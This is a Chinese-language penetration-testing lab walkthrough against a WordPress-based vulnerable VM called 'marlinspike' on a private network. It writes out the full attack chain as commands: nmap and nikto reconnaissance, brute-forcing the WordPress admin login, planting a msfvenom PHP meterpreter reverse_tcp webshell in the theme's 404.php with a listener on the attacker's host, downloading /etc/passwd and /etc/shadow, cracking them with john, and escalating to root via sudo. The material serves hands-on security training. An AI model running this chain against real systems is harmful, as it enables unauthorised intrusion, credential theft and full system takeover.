综合实战第一章

暴力破解实战

环境准备



攻击机:kali 192.168.3.134

靶机:marlinspike 192.168.3.157

信息搜集

老规矩

nmap -sT 192.168.3.0/24



nmap -p- -A 192.168.3.157



咱们看看80端口

啥也没有,啥也不是



用nikto扫描一下

nikto -h http://192.168.3.157

ok在浏览器里看一看

一看,是wordpress 做的,有搞头了



wordpress默认后台登录地址是/wp-login.php

尝试暴力破解

在命令行界面

msfconsole



use auxiliary/scanner/http/wordpress_login_enum

set username admin //wordpress默认用户是admin

还需要加一个字典

set pass_file usr/share/wordlists/dirb/common.txt

set fargeturi http://192.168.3.157/

set rhost 192.168.3.157

run

不好使,还是用burpsuite吧

暴力破解出密码也是admin,登录网站



上传webshell

然后就是在404里面写入木马了

构造webshell

msfvenom -p php/meterpreter/reverse_tcp lhost= 192.168.3.134 lport=4444 -f raw > /root/msfshell.php



打开msf

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.3.134

set lport 4444

把构造好的木马复制粘贴进文件里面

上传上去之后执行404.php

/wp-content/themes/twentyseventeen/404.php

连上了

可以下载文件



download /etc/passwd

download /etc/shadow

看一眼奥



把shadow和passwd这俩文件合并起来

unshadow passwd shadow > crack

然后就可以用john破解密码了

john crack



提权

剩下的就是快乐的提权了

shell

python -c 'import pty;pty.spawn("/bin/bash")'

先登录用户

su - marlinspike



查看一下权限

sudo -l

三个ALL,可以直接提权到root



sudo su

成了,结束!